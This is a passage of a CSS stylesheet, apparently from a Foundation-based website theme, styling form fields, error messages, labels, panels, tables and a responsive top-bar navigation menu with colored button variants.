input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #0172aa; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #ee3527; color: #FFFFFF; }

.label.info { background-color: #a0d3e8; color: #333333; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #ebf8ff; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button):not(.button-project-details) { color: #0172aa; }

.panel.callout a:not(.button):not(.button-project-details):hover, .panel.callout a:not(.button):not(.button-project-details):focus { color: #016292; }

.panel.radius { border-radius: 3px; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(1, 114, 170, 0.5); box-shadow: 0 0 6px 1px rgba(1, 114, 170, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: url("/images/top-bar-bg.png"); }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 3.125rem; z-index: 98; }

.top-bar { background: url("/images/top-bar-bg.png"); height: 3.125rem; line-height: 3.125rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar .button-project-details, .top-bar .projects-box .text a, .projects-box .text .top-bar a, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar .button-project-details, .top-bar .projects-box .text a, .projects-box .text .top-bar a, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 3.125rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 3.125rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #c7c7c7; display: block; font-weight: 400; padding: 0 0.875rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #c7c7c7; display: block; font-size: 1rem; font-weight: 700; height: 3.125rem; line-height: 3.125rem; padding: 0 0.875rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 2.4375rem 0 0.875rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 0.875rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: url("/images/top-bar-bg.png"); }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; }
  .top-bar.expanded .top-bar-section .has-dropdown:not(.moved) > ul { padding: 0; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px #1d1d1d; clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #3a3a3a; }

.top-bar-section ul li > a { color: #c7c7c7; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1.125rem; font-weight: 300; padding-left: 0.875rem; padding: 12px 0 12px 0.875rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button, .top-bar-section ul li > a.button-project-details, .top-bar-section ul .projects-box .text li > a, .projects-box .text .top-bar-section ul li > a, .top-bar-section ul article li > a.button-project-details, .top-bar-section ul .projects-box .text article li > a { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #0172aa; border-color: #fff; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button-project-details:hover, .top-bar-section ul .projects-box .text li > a:hover, .projects-box .text .top-bar-section ul li > a:hover, .top-bar-section ul article li > a.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul li > a.button-project-details:focus, .top-bar-section ul .projects-box .text li > a:focus, .projects-box .text .top-bar-section ul li > a:focus, .top-bar-section ul article li > a.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a:focus { background-color: #015b88; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button-project-details:hover, .top-bar-section ul .projects-box .text li > a:hover, .projects-box .text .top-bar-section ul li > a:hover, .top-bar-section ul article li > a.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul li > a.button-project-details:focus, .top-bar-section ul .projects-box .text li > a:focus, .projects-box .text .top-bar-section ul li > a:focus, .top-bar-section ul article li > a.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary, .top-bar-section ul li > a.secondary.button-project-details, .top-bar-section ul .projects-box .text li > a.secondary, .projects-box .text .top-bar-section ul li > a.secondary, .top-bar-section ul article li > a.secondary.button-project-details, .top-bar-section ul .projects-box .text article li > a.secondary { background-color: #ee3527; border-color: #cd1d10; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.secondary.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.secondary:hover, .projects-box .text .top-bar-section ul li > a.secondary:hover, .top-bar-section ul article li > a.secondary.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul li > a.secondary.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.secondary:focus, .projects-box .text .top-bar-section ul li > a.secondary:focus, .top-bar-section ul article li > a.secondary.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.secondary:focus { background-color: #cd1d10; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.secondary.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.secondary:hover, .projects-box .text .top-bar-section ul li > a.secondary:hover, .top-bar-section ul article li > a.secondary.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul li > a.secondary.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.secondary:focus, .projects-box .text .top-bar-section ul li > a.secondary:focus, .top-bar-section ul article li > a.secondary.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success, .top-bar-section ul li > a.success.button-project-details, .top-bar-section ul .projects-box .text li > a.success, .projects-box .text .top-bar-section ul li > a.success, .top-bar-section ul article li > a.success.button-project-details, .top-bar-section ul .projects-box .text article li > a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.success.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.success:hover, .projects-box .text .top-bar-section ul li > a.success:hover, .top-bar-section ul article li > a.success.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul li > a.success.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.success:focus, .projects-box .text .top-bar-section ul li > a.success:focus, .top-bar-section ul article li > a.success.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.success.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.success:hover, .projects-box .text .top-bar-section ul li > a.success:hover, .top-bar-section ul article li > a.success.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul li > a.success.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.success:focus, .projects-box .text .top-bar-section ul li > a.success:focus, .top-bar-section ul article li > a.success.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert, .top-bar-section ul li > a.alert.button-project-details, .top-bar-section ul .projects-box .text li > a.alert, .projects-box .text .top-bar-section ul li > a.alert, .top-bar-section ul article li > a.alert.button-project-details, .top-bar-section ul .projects-box .text article li > a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.alert.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.alert:hover, .projects-box .text .top-bar-section ul li > a.alert:hover, .top-bar-section ul article li > a.alert.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul li > a.alert.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.alert:focus, .projects-box .text .top-bar-section ul li > a.alert:focus, .top-bar-section ul article li > a.alert.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.alert.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.alert:hover, .projects-box .text .top-bar-section ul li > a.alert:hover, .top-bar-section ul article li > a.alert.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul li > a.alert.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.alert:focus, .projects-box .text .top-bar-section ul li > a.alert:focus, .top-bar-section ul article li > a.alert.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning, .top-bar-section ul li > a.warning.button-project-details, .top-bar-section ul .projects-box .text li > a.warning, .projects-box .text .top-bar-section ul li > a.warning, .top-bar-section ul article li > a.warning.button-project-details, .top-bar-section ul .projects-box .text article li > a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.warning.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.warning:hover, .projects-box .text .top-bar-section ul li > a.warning:hover, .top-bar-section ul article li > a.warning.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul li > a.warning.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.warning:focus, .projects-box .text .top-bar-section ul li > a.warning:focus, .top-bar-section ul article li > a.warning.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.warning.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.warning:hover, .projects-box .text .top-bar-section ul li > a.warning:hover, .top-bar-section ul article li > a.warning.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul li > a.warning.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.warning:focus, .projects-box .text .top-bar-section ul li > a.warning:focus, .top-bar-section ul article li > a.warning.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info, .top-bar-section ul li > a.info.button-project-details, .top-bar-section ul .projects-box .text li > a.info, .projects-box .text .top-bar-section ul li > a.info, .top-bar-section ul article li > a.info.button-project-details, .top-bar-section ul .projects-box .text article li > a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.info.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.info:hover, .projects-box .text .top-bar-section ul li > a.info:hover, .top-bar-section ul article li > a.info.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul li > a.info.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.info:focus, .projects-box .text .top-bar-section ul li > a.info:focus, .top-bar-section ul article li > a.info.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul li > a.info.button-project-details:hover, .top-bar-section ul .projects-box .text li > a.info:hover, .projects-box .text .top-bar-section ul li > a.info:hover, .top-bar-section ul article li > a.info.button-project-details:hover, .top-bar-section ul .projects-box .text article li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul li > a.info.button-project-details:focus, .top-bar-section ul .projects-box .text li > a.info:focus, .projects-box .text .top-bar-section ul li > a.info:focus, .top-bar-section ul article li > a.info.button-project-details:focus, .top-bar-section ul .projects-box .text article li > a.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 0.875rem; padding-right: 0.875rem; background-color: #0172aa; border-color: #fff; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #015b88; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #ee3527; border-color: #cd1d10; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #cd1d10; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #ee3527; color: #fff; background: #ee3527; }

.top-bar-section ul li.active > a { background: #ee3527; color: #fff; }

.top-bar-section ul li.active > a:hover { background: #ee3527; color: #fff; }

.top-bar-section .has-form { padding: 0.875rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.875rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.875rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 300; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #c7c7c7; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.875rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li .button-project-details, .top-bar-section .dropdown li .projects-box .text a, .projects-box .text .top-bar-section .dropdown li a, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.875rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: url("/images/top-bar-bg.png"); overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar .button-project-details, .top-bar .projects-box .text a, .projects-box .text .top-bar a, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.6875rem; }
  .top-bar .has-form > .button, .top-bar .has-form > .button-project-details, .top-bar .projects-box .text .has-form > a, .projects-box .text .top-bar .has-form > a, .top-bar article .has-form > .button-project-details, .top-bar .projects-box .text article .has-form > a, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.59375rem; }
  .top-bar.expanded { background: url("/images/top-bar-bg.png"); }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button):not(.button-project-details) { background-color: #ee3527; background: #ee3527; color: #fff; }
  .top-bar-section li:not(.has-form) a:not(.button):not(.button-project-details) { background: url("/images/top-bar-bg.png"); line-height: 3.125rem; padding: 0 0.875rem; }
  .top-bar-section li:not(.has-form) a:not(.button):not(.button-project-details):hover { background-color: #ee3527; background: #ee3527; }
  .top-bar-section li.active:not(.has-form) a:not(.button):not(.button-project-details) { background: #ee3527; color: #fff; line-height: 3.125rem; padding: 0 0.875rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):not(.button-project-details):hover { background: #ee3527; color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #3a3a3a; color: #c7c7c7; line-height: 3.125rem; padding: 12px 0.875rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button):not(.button-project-details) { background: #3a3a3a; color: #c7c7c7; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button):not(.button-project-details) { background-color: #ee3527; color: #fff; background: #ee3527; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
